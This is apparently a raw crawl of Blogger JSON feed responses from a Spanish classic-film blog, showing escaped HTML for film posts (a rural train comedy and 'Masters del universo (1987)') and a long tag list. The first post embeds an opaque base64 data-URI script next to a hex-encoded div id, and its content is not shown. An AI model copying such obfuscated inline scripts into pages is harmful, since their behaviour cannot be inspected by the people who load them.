itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=311108\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EVida rural\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=515360\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETrenes \/ Metros\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn pequeño pueblo inglés está a punto de perder su estación de tren, por lo que decidirán unir esfuerzos y hacerla funcionar ellos mismos, compitiendo con la compañía local de autobuses.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02204e04705605a04e06f03807503506e06105a02207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1360819611530870590\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/04\/los-apuros-de-un-pequeno-tren-1953-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1360819611530870590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1360819611530870590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/04\/los-apuros-de-un-pequeno-tren-1953-hdtv.html","title":"Los apuros de un pequeño tren (1953) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoEynjezNjwF_y4iSjw4NoISRv7nVW41ocJMDRcq8kN5NTyT5tqaOLqMsaF73MXBqT1QJ2dGgT_tVfqPpIu8iAcOOGPiz94Z-aDjukJ149tCjNJwC7MAgg1WAbkvVryptatGitLFsh6q-7FyNk9_hxG0jXQCWi5WsKRUUC3QQ1KmmxCob8flD7ZeqJyg\/s72-c\/tren.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/Fant%C3%A1stico?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 20065
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2026-01-17T20:07:39.386+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Acción"},{"term":"Película de culto"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"Aventuras marinas"},{"term":"1966"},{"term":"1959"},{"term":"1960"},{"term":"1987"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1970"},{"term":"1958"},{"term":"1967"},{"term":"Mafia"},{"term":"Años 30"},{"term":"Ejército"},{"term":"1961"},{"term":"1971"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"Drama psicológico"},{"term":"Vida rural (Norteamérica)"},{"term":"1954"},{"term":"1963"},{"term":"Extraterrestres"},{"term":"Sobrenatural"},{"term":"1951"},{"term":"1968"},{"term":"1973"},{"term":"1984"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Comedia de terror"},{"term":"Nazismo"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Animales"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"1990"},{"term":"Años 60"},{"term":"Catástrofes"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Fantasmas"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"1997"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Distopía"},{"term":"Gran Depresión"},{"term":"Juego"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"1998"},{"term":"Antigua Roma"},{"term":"Casas encantadas"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Infancia"},{"term":"Pobreza"},{"term":"Robots"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Homosexualidad"},{"term":"Celos"},{"term":"Infantil"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1994"},{"term":"1995"},{"term":"1996"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Espada y brujería"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"1936"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"2002"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Póker"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Thriller futurista"},{"term":"Volcanes"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2001"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Pearl Harbor"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Vudú"},{"term":"Western futurista"},{"term":"1925"},{"term":"1930"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Años 90"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Insectos"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Arañas"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Basada en una serie"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Fant%C3%A1stico?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/Fant%C3%A1stico"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Fant%C3%A1stico\/-\/Fant%C3%A1stico?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"141"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6402025549869142741"},"published":{"$t":"2026-01-04T10:10:00.000+01:00"},"updated":{"$t":"2026-01-04T10:10:47.297+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1987"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Espada y brujería"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"}],"title":{"type":"text","$t":"Masters del universo (1987) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJvvb_I7v6BPcSRnekaQrb0sndsKFmHCyW3QVO_WLWAlyoK4Xe4ol55rmfZryQenxlzTqBR35_WMev5-7HOd1C4BRXAvcBIju9ycQ5JlueW69iI3KFEEh4_Zv9RXg21iiPLTK8N_MBw5OflWyuaTFoPs9dCHdp2hDiuMqjgPZS_Gb0H-Zg4SiCKaSAIeaV\/s1754\/heman.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJvvb_I7v6BPcSRnekaQrb0sndsKFmHCyW3QVO_WLWAlyoK4Xe4ol55rmfZryQenxlzTqBR35_WMev5-7HOd1C4BRXAvcBIju9ycQ5JlueW69iI3KFEEh4_Zv9RXg21iiPLTK8N_MBw5OflWyuaTFoPs9dCHdp2hDiuMqjgPZS_Gb0H-Zg4SiCKaSAIeaV\/s320\/heman.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMasters of the Universe\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1987\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E106 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Gary%20Goddard\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Gary Goddard\"\u003EGary Goddard\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EDavid Odell\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EBill Conti\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EHanania Baer\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dolph%20Lundgren\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDolph Lundgren\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Frank%20Langella\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFrank Langella\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Meg%20Foster\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMeg Foster\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Billy%20Barty\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBilly Barty\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Courteney%20Cox\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECourteney Cox\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Duncan%20McNeill\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERobert Duncan McNeill\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Tolkan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJames Tolkan\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Christina%20Pickles\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EChristina Pickles\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jon%20Cypher\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJon Cypher\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Chelsea%20Field\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EChelsea Field\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tony%20Carroll\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETony Carroll\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Pons%20Maar\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPons Maar\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Anthony%20De%20Longis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAnthony De Longis\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Towers\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERobert Towers\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, 